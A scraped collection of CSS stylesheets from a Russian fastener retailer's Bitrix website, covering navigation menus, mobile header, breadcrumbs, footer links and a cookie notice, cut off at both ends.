        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column:first-child {
            padding-top: 40px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column:last-child {
            padding-bottom: 35px; } }
      .left-sections-list .section .subsections-1 a {
        transition: all 0.2s ease;
        -o-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        background: transparent;
        color: black;
        font-size: 18px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        white-space: nowrap;
        margin-top: 35px;
        display: table;
        letter-spacing: 0.0625em;
        position: relative; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1 a {
            font-size: 16px; } }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1 a {
            font-size: 14px;
            white-space: normal;
            line-height: 28px;
            margin-top: 25px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 a {
            margin-top: 27px; } }
        .left-sections-list .section .subsections-1 a:hover:not(.noHover) {
          color: #ad2221;
          text-decoration: underline; }
        .left-sections-list .section .subsections-1 a .image {
          display: none; }
  .left-sections-list .right-sections {
    position: absolute;
    right: 0;
    top: 55px;
    width: 200px;
    height: auto;
    background: #da291c;
    display: none; }
    @media screen and (max-width: 1279px) {
      .left-sections-list  .right-sections {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        justify-content: flex-start;
        align-items: center;
        padding: 80px 0 30px 0;
        height: auto;
        right: auto;
        left: 100%;
        top: 0;
        width: 100%;
        opacity: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
        .left-sections-list .right-sections.show {
          left: 0;
          opacity: 1; }
        .left-sections-list .right-sections:before {
          content: '';
          position: absolute;
          top: 0;
          left: -100%;
          width: 300%;
          height: 100%;
          background: rgba(235, 235, 235, 0.98);
          z-index: 0;
          transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -moz-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease; } }
    .left-sections-list .right-sections .section {
      height: 55px; }
      .left-sections-list .right-sections .section .name-level-1 {
        -webkit-transform: skewX(0);
        -moz-transform: skewX(0);
        -ms-transform: skewX(0);
        -o-transform: skewX(0);
        transform: skewX(0);
        margin-left: 0;
        padding: 0 15px;
        z-index: 3;
        background: #da291c; }
        .left-sections-list .right-sections .section .name-level-1 span {
          -webkit-transform: skewX(0);
          -moz-transform: skewX(0);
          -ms-transform: skewX(0);
          -o-transform: skewX(0);
          transform: skewX(0);
          max-width: none; 
		}
      .left-sections-list .right-sections .section .subsections-1 {
        right: 0;
        left: auto;
        top: 0;
        width: 1620px;
        margin: 0 auto; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 760px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 440px; } }

/*# sourceMappingURL=style.css.map */


/*# Стили для меню */
.sub-menu {
	position: relative;
}


/*# Переопределяем стили name-level-2 ссылок не из каталога*/

.left-sections-list .section .name-level-2 {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      color: white;
      font-size: 15px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-align: center;
      padding: 0 15px;
      margin-left: -4px;
      position: relative;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 {
          background: transparent;
          /*-webkit-transform: skewX(-22deg);
          -moz-transform: skewX(-22deg);
          -ms-transform: skewX(-22deg);
          -o-transform: skewX(-22deg);
          transform: skewX(-22deg);*/ } }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 {
          padding: 0 15px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2 {
          color: black;
          text-transform: uppercase;
          text-align: left;
          justify-content: flex-start;
          margin-left: 0; }
          .left-sections-list .section .name-level-2:before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 300%;
            height: 100%;
            background: #ad2221;
            z-index: 0;
            opacity: 0;
            /*-webkit-transform: skewX(-30deg);
            -moz-transform: skewX(-30deg);
            -ms-transform: skewX(-30deg);
            -o-transform: skewX(-30deg);
            transform: skewX(-30deg);*/
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section .name-level-2 {
          padding: 0 0 0 115px !important; } }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .name-level-2 {
          font-size: 16px;
          padding: 0 0 0 50px !important; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 span {
          /*-webkit-transform: skewX(22deg);
          -moz-transform: skewX(22deg);
          -ms-transform: skewX(22deg);
          -o-transform: skewX(22deg);
			transform: skewX(22deg);*/ }
          .left-sections-list .section .name-level-2 span.key-0 {
            max-width: 75px; }
          .left-sections-list .section .name-level-2 span.key-1 {
            max-width: 100px; }
          .left-sections-list .section .name-level-2 span.key-2 {
            max-width: 115px; }
          .left-sections-list .section .name-level-2 span.key-3 {
            max-width: 88px; }
          .left-sections-list .section .name-level-2 span.key-4 {
            max-width: 145px; }
          .left-sections-list .section .name-level-2 span.key-5 {
            max-width: 126px; }
          .left-sections-list .section .name-level-2 span.key-6 {
            max-width: 110px; }
          .left-sections-list .section .name-level-2 span.key-7 {
            max-width: 80px; }
          .left-sections-list .section .name-level-2 span.key-8 {
            max-width: 90px; }
          .left-sections-list .section .name-level-2 span.key-9 {
            max-width: 50px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2 span {
          padding-right: 25px;
          z-index: 1;
          position: relative; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover), .left-sections-list .section .name-level-2.hover {
          background: #ad2221; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover), .left-sections-list .section .name-level-2.hover {
          color: white; }
          .left-sections-list .section .name-level-2:hover:not(.noHover):before, .left-sections-list .section .name-level-2.hover:before {
            opacity: 1; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover) span, .left-sections-list .section .name-level-2.hover span {
          padding-right: 40px;
          background: url("../../../../img/link-arrow-white.png") right center no-repeat; } }
		.eng span{
			/*transform: none !important;*/
		}
		.eng:hover{
			/*transform: none !important;*/
			color:#FFF !important;
		}


.sub-menu-item {
	display: none;
	position: absolute;
	top: 55px;
	left: -15px;
	width: 200px;
}

.sub-menu-item-link {
	display: flex; 
	justify-content: space-around;
	align-items: center;
	width: auto;
	min-width: 300px;
	max-width: 400px;
	white-space: nowrap;
	padding: 0 20px;
	height: 50px; 
	background: #da291c;
	color: white;
	font: 16px "NeoSansPro";
}


.sub-menu-item-link a{
	color: white;
}

.sub-menu-item-link:hover {
	background-color: #ad2221;
}


@media screen and (min-width: 1279px) {
	.ham:before {
		<!--content: '☰';-->
		padding-right: 10px;
	}

.sub-menu:hover > .sub-menu-item {
		display: block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/header-menu/style.css?174913468618729
body_size: 2460
content:
.header-menu-mobile-wrap {
  position: absolute;
  width: 100%;
  margin: 0;
  top: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 4;
  overflow: hidden;
  transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  opacity: 0;
  display: none; }
  .header-menu-mobile-wrap.active {
    top: 145px;
    opacity: 1;
    overflow: visible; }
    @media screen and (max-width: 1799px) and (min-width: 800px) {
      .header-menu-mobile-wrap.active {
        top: 140px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap.active {
        top: 175px; } }
    .header-menu-mobile-wrap.active .links-wrap {
      left: 50%; }
  .header-menu-mobile-wrap .back {
    display: none;
    background: url("img/menu-back-icon.png") center no-repeat;
    min-width: 60px;
    max-width: 60px;
    height: 18px;
    cursor: pointer;
    position: absolute;
    top: 22px;
    left: 50%;
    z-index: 2;
    opacity: 0; }
    @media screen and (min-width: 799px) {
      .header-menu-mobile-wrap .back {
        display: none !important; } }
    .header-menu-mobile-wrap .back.active {
      transition: all 0.55s ease;
      -o-transition: all 0.55s ease;
      -moz-transition: all 0.55s ease;
      -webkit-transition: all 0.55s ease;
      display: block;
      opacity: 1;
      margin-left: -220px; }
  .header-menu-mobile-wrap .header-menu {
    z-index: 1;
    transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    width: 1620px;
    margin: 0 auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: center;
    align-items: flex-start; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .header-menu-mobile-wrap .header-menu {
        width: 1240px; } }
    @media screen and (max-width: 1279px) and (min-width: 1023px) {
      .header-menu-mobile-wrap .header-menu {
        width: 1000px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .header-menu-mobile-wrap .header-menu {
        width: 760px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .header-menu {
        width: 440px; } }
    .header-menu-mobile-wrap .header-menu.hide {
      margin-left: -100%; }
      .header-menu-mobile-wrap .header-menu.hide > .li > a {
        opacity: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
    .header-menu-mobile-wrap .header-menu.second-show:before {
      right: 1200px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 926px; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 675px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 465px; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: -100%; } }
    .header-menu-mobile-wrap .header-menu:before {
      content: "";
      position: absolute;
      top: 0;
      right: -100%;
      width: 300%;
      height: 100%;
      z-index: 0;
      background: rgba(235, 235, 235, 0.98); }
    .header-menu-mobile-wrap .header-menu > .li {
      margin: 0 0 35px 0;
      width: 400px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .header-menu-mobile-wrap .header-menu > .li {
          margin: 0 0 40px 0; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 320px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 295px;
          margin: 0 0 40px 0; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 100%; } }
      .header-menu-mobile-wrap .header-menu > .li:last-child {
        margin-bottom: 28px; }
      @media screen and (max-width: 1023px) {
        .header-menu-mobile-wrap .header-menu > .li:first-child {
          padding-top: 50px; } }
      .header-menu-mobile-wrap .header-menu > .li.child-ul > a {
        background: url("img/menu-arrow-black.png") right center no-repeat; }
        .header-menu-mobile-wrap .header-menu > .li.child-ul > a:hover, .header-menu-mobile-wrap .header-menu > .li.child-ul > a .active {
          background: url("img/menu-arrow-red.png") right center no-repeat; }
      .header-menu-mobile-wrap .header-menu > .li[data-code=pro-tech-krep], .header-menu-mobile-wrap .header-menu > .li[data-code=gotovye-resheniya] {
        display: none; }
        @media screen and (max-width: 1023px) {
          .header-menu-mobile-wrap .header-menu > .li[data-code=pro-tech-krep], .header-menu-mobile-wrap .header-menu > .li[data-code=gotovye-resheniya] {
            display: block; } }
      .header-menu-mobile-wrap .header-menu > .li > a {
        color: black;
        font-size: 22px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        letter-spacing: 0.0625em;
        display: table;
        white-space: nowrap;
        padding-right: 18px;
        text-decoration: none;
        position: relative; }
        @media screen and (max-width: 1799px) {
          .header-menu-mobile-wrap .header-menu > .li > a {
            font-size: 18px; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .header-menu > .li > a {
            padding-left: 82px; } }
        .header-menu-mobile-wrap .header-menu > .li > a:hover, .header-menu-mobile-wrap .header-menu > .li > a .active {
          color: #cd1719; }
        .header-menu-mobile-wrap .header-menu > .li > a.noHover {
          cursor: default; }
    .header-menu-mobile-wrap .header-menu .phones-requests-email {
      z-index: 1;
      width: 305px;
      height: 118px;
      border-top: 2px solid #bcbcbc;
      margin: 10px 0 -50px 0;
      display: none; }
      @media screen and (max-width: 1023px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap;
          justify-content: center;
          align-items: center; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          width: 280px;
          height: 150px;
          margin: -13px 0 0 0; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          width: 440px;
          height: 160px;
          margin: -13px 0 0 0;
          padding: 0 50px 0 49px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; } }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .phones, .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
        display: none; }
        @media screen and (max-width: 1023px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones, .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
            display: inline-block; } }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .phones {
        white-space: nowrap;
        max-width: 148px;
        text-align: right; }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a {
          display: block;
          width: 100%;
          height: 100%;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro Medium", Arial, Sans-Serif;
          text-transform: uppercase;
          text-decoration: none;
          text-align: right; }
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a:first-child {
            margin-bottom: 11px; }
            @media screen and (max-width: 799px) {
              .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a:first-child {
                margin-bottom: 20px; } }
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a.small {
            font-size: 15px; }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
        margin-left: 20px; }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request div {
          color: black;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: underline;
          cursor: pointer; }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
        display: none; }
        @media screen and (max-width: 1279px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
            display: block; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
            margin-left: 30px; } }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap .email {
          background: url("../../../../img/mail-icon-header-min.png") left center no-repeat;
          background-size: 25px 25px;
          padding-left: 35px;
          height: 25px;
          line-height: 25px;
          color: black;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: none;
          white-space: nowrap;
          display: inline-block; }
  .header-menu-mobile-wrap .second {
    top: 0;
    right: 0;
    position: absolute;
    z-index: 3;
    white-space: nowrap;
    display: none;
    width: 1200px;
    max-height: 345px; }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .second {
        opacity: 0;
        right: auto;
        left: 100%;
        display: block;
        transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease; } }
    .header-menu-mobile-wrap .second.noAnim {
      transition: all 0s ease;
      -o-transition: all 0s ease;
      -moz-transition: all 0s ease;
      -webkit-transition: all 0s ease; }
    .header-menu-mobile-wrap .second.active {
      overflow: visible;
      opacity: 1; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second.active {
          left: 50%;
          margin-left: -220px; } }
      .header-menu-mobile-wrap .second.active:after {
        left: -100%; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .header-menu-mobile-wrap .second {
        width: 926px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .header-menu-mobile-wrap .second {
        width: 675px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .header-menu-mobile-wrap .second {
        width: 465px; } }
    @media screen and (max-width: 1023px) {
      .header-menu-mobile-wrap .second {
        max-height: 520px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .second {
        width: 440px; } }
    .header-menu-mobile-wrap .second:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 300%;
      height: 100%;
      z-index: 0;
      background: rgba(66, 66, 66, 0.98); }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second:after {
          left: 0;
          transition: all 0.6s ease;
          -o-transition: all 0.6s ease;
          -moz-transition: all 0.6s ease;
          -webkit-transition: all 0.6s ease; } }
    .header-menu-mobile-wrap .second .li-wrap {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      justify-content: flex-start;
      align-items: flex-start;
      padding: 17px 0 50px;
      position: relative;
      z-index: 1;
      height: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second .li-wrap {
          padding: 30px 0 20px 0; } }
      .header-menu-mobile-wrap .second .li-wrap > .li {
        position: relative;
        width: 335px;
        margin-left: 136px;
        margin-top: 30px; }
        @media screen and (max-width: 1799px) and (min-width: 1024px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            margin-left: 83px;
            margin-top: 35px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 250px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 215px;
            margin-left: 30px;
            margin-top: 40px; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 50%;
            margin-left: 0;
            margin-top: 40px; } }
        .header-menu-mobile-wrap .second .li-wrap > .li > a {
          color: white;
          font-size: 22px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          letter-spacing: 1.1px;
          text-transform: none;
          display: table;
          text-decoration: none;
          white-space: nowrap; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              font-size: 18px;
              letter-spacing: .9px; } }
          @media screen and (max-width: 1023px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              font-size: 16px;
              letter-spacing: .8px;
              padding-right: 20px; } }
          @media screen and (max-width: 1799px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              white-space: normal; } }
          .header-menu-mobile-wrap .second .li-wrap > .li > a:hover:not(.noHover), .header-menu-mobile-wrap .second .li-wrap > .li > a .active {
            text-decoration: underline;
            color: #da291c; }
  .header-menu-mobile-wrap .third {
    left: 95%;
    top: 0;
    right: 0;
    position: absolute;
    z-index: 3;
    white-space: nowrap;
    display: none; }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .third {
        opacity: 0;
        right: auto;
        left: 100%;
        display: block;
        transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease; } }
    .header-menu-mobile-wrap .third.noAnim {
      transition: all 0s ease;
      -o-transition: all 0s ease;
      -moz-transition: all 0s ease;
      -webkit-transition: all 0s ease; }
    .header-menu-mobile-wrap .third.active {
      overflow: visible;
      opacity: 1; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .third.active {
          left: 50%;
          margin-left: -220px; } }
      .header-menu-mobile-wrap .third.active:after {
        left: -100%; }
    .header-menu-mobile-wrap .third .li-wrap {
      overflow: auto;
      scrollbar-color: #da291c #e4ecef;
      scrollbar-width: thin;
      scrollbar-base-color: #da291c;
      scrollbar-face-color: #da291c;
      scrollbar-3dlight-color: #da291c;
      scrollbar-highlight-color: #da291c;
      scrollbar-track-color: #e4ecef;
      scrollbar-arrow-color: #e4ecef;
      scrollbar-shadow-color: #da291c;
      scrollbar-dark-shadow-color: #da291c; }
      .header-menu-mobile-wrap .third .li-wrap::-webkit-scrollbar {
        width: 2px;
        background-color: #e4ecef; }
      .header-menu-mobile-wrap .third .li-wrap::-webkit-scrollbar-thumb {
        width: 2px;
        background-color: #da291c; }
      .header-menu-mobile-wrap .third .li-wrap > .li {
        position: relative;
        margin: 0 0 22px 0;
        display: block; }
        .header-menu-mobile-wrap .third .li-wrap > .li > a {
          color: white;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          display: block;
          text-decoration: none;
          white-space: nowrap; }
          .header-menu-mobile-wrap .third .li-wrap > .li > a span {
            color: #8f9ba2; }
            .header-menu-mobile-wrap .third .li-wrap > .li > a span:last-child {
              padding-right: 8px;
              margin-left: 5px; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/breadcrumb/main-template/style.css?17606187711752
body_size: 524
content:
.breadcrumb {
  width: 1620px;
  margin: 20px auto 0 auto;
  font-size: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 2; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .breadcrumb {
      width: 1240px; } }
  @media screen and (max-width: 1279px) {
    .breadcrumb {
      border-top: 0; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .breadcrumb {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .breadcrumb {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .breadcrumb {
      width: 440px;
      height: auto;
	}
	.last{

	}
}

  .breadcrumb .item {
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    height: 15px;
    margin: 5px 0 0 0; }
  .breadcrumb span {
    color: #da291c;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    text-transform: none;
    padding-right: 10px;
    display: inline-block; }
  .breadcrumb a {
    text-decoration: none;
    display: block; }
    .breadcrumb a span, .breadcrumb a .arrow {
      display: inline-block;
      vertical-align: middle;
      white-space: normal; }
    .breadcrumb a .arrow {
      background: url("img/breadcrumb-arrow.png") center no-repeat;
      width: 4px;
      height: 11px;
      margin-right: 10px; }
    .breadcrumb a span {
      color: black; }
    .breadcrumb a:hover span {
      text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/footer-menu-main/style.css?17491346861371
body_size: 355
content:
.footer-menu {
  margin-top: 30px;
  padding-right: 55px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .footer-menu {
      padding-right: 15px; } }
  @media screen and (max-width: 1279px) {
    .footer-menu {
      padding-right: 0;
      margin-top: 18px; } }
  .footer-menu .links {
    margin-top: 35px; }
    .footer-menu .links:first-child {
      margin-top: 0; }
    .footer-menu .links .link-parent {
      color: white;
      font-size: 14px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-decoration: none;
      letter-spacing: .7px;
      display: table; }
      .footer-menu .links .link-parent:hover:not(.noHover) {
        color: #da291c;
        text-decoration: underline; }
      .footer-menu .links .link-parent.noHover {
        cursor: default; }
    .footer-menu .links .link {
      text-decoration: none;
      color: #afafaf;
      font-size: 14px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      display: table;
      letter-spacing: .7px;
      margin-top: 11px; }
      .footer-menu .links .link:hover:not(.noHover), .footer-menu .links .link.active {
        color: #da291c;
        text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/style.css?17491346861003
body_size: 904
content:
.footer-sections-list {
  margin-top: 30px; }
  @media screen and (max-width: 1279px) {
    .footer-sections-list {
      margin-top: 18px; } }
  .footer-sections-list .catalog-link {
    color: white;
    font-size: 14px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: .7px;
    display: table; }
    .footer-sections-list .catalog-link:hover:not(.noHover) {
      color: #da291c;
      text-decoration: underline; }
  .footer-sections-list .section {
    text-decoration: none;
    color: #afafaf;
    font-size: 14px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    display: table;
    letter-spacing: .7px;
    margin-top: 11px; }
    .footer-sections-list .section:hover:not(.noHover), .footer-sections-list .section.active {
      color: #da291c;
      text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/styles.css?17642464283757
body_size: 1194
content:
.bx-context-toolbar-empty-area{
    font-size: 12px;
}

ul.chek-marker {
    list-style-type: none;
}

li {
    position: relative;
}

ul.chek-marker li:after {
    display: block;
    position: absolute;
    content: '';
    width: 11px;
    height: 9px;
    background-image: url('/images/check.svg');
    background-size: 100%;
    left: -20px;
    top: 50%;
    transform: translateY(-50%);
}

ul.red li::marker {
    color: #da291c;
}
.channels{
margin-right:250px;
}
.fa-youtube{
color:#afafaf;
margin-right:10px;
}
.fa-film{
color:#afafaf;
margin-right:10px;
}
.fa-rutube{
display:inline-block;
float:left;
color:#afafaf;
margin-right:10px;
}
.fa-telegram{
color:#afafaf;
margin-right:10px;
}
.fa-dzen{
display:inline-block;
float:left;
margin-right:10px;
}
.fa-vk{
color:#afafaf;
margin-right:35px;
}
.channels .fa-vk{
color:#afafaf;
}
.fa-dzen:hover, .fa-youtube:hover, .fa-rutube:hover, .fa-telegram:hover, .fa-vk:hover, fa-dzen:hover{
opacity:0.3;
}
@media screen and (min-width: 1365px) and (max-width: 1920px) {
	.channels{
		margin-right:350px;
	}
}
@media screen and (max-width: 1365px) {
	.channels{
		margin-right:200px;
	}
}
@media screen and (max-width: 1365px) {
	.channels{
		margin-right:100px;
	}
}
@media screen and (max-width: 799px) {
	footer .footer-wrap .first-line .centered .logo {
		max-width:140px !important;
		min-width:140px !important;
	}
	.channels{
		display:none;
		padding-top:65px;
		margin:0 auto;
	}
	.fa-vk{
		margin-right:15px;
	}
}

.h1_main {
	padding:5px !important;
	font-size:25px !important;
}
.p_main {
	font-size:15px !important;
	line-height: 120% !important;
	margin-bottom: 20px !important;
}

#cookie_note{
    display: none;
    position: fixed;
	z-index:9999;
    bottom: 15px;
    left: 45%;
    max-width: 80%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
    font-size: 0.8rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
	background-color:#da291c;
	color:white;
	text-transform:uppercase;
	border:none;
